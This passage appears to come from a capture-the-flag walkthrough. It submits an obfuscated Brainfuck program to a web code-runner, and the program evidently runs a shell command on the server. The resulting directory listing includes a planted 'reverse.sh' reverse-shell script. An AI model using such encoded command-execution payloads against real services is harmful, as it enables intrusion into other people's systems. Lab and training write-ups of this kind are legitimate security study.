 Try before you buy.
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++.++++.+++.-.+++.++.<<++.>>-----.++++.<<<.>>>----.++++.<<++++++++++++++.>>.++++++.------.+.---------------.++++++++.
<<------.------.>>----------.+++++.+++++.++.-----------.<<--.>---------------...
<.>>++++++++++++++.-------------.+++++++++++++++++.-----------------.+++++++++++++.+.--------------.<---------.>++++++++++++++.-----------.<+++++++++++++.<.>>++++.+++++++.
<<.+++++++++++++.>>-------.-----------.<<-----------.+++++++.
Run it!
Program Output:
total 7036
drwxrwxr-x 3 mindgames mindgames    4096 Jan  3 00:43 .
drwxr-xr-x 6 mindgames mindgames    4096 May 11  2020 ..
drwxrwxr-x 2 mindgames mindgames    4096 May 11  2020 resources
-rwxrwxrwx 1 mindgames mindgames      60 Dec 17 15:36 reverse.sh
-rwxrwxr-x 1 mindgames mindgames 7188315 May 11  2020 server